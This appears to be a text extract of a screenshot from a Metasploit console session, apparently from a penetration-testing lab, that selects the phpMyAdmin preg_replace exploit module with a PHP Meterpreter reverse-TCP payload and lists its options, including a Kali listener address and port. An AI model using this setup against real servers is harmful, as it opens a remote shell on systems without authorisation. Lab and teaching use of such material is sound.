 msf6 > use 13
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/phpmyadmin_preg_replace) > show options
Module options (exploit/multi/http/phpmyadmin_preg_replace):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /phpmyadmin/ yes Base phpMyAdmin directory path
USERNAME root yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.164 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.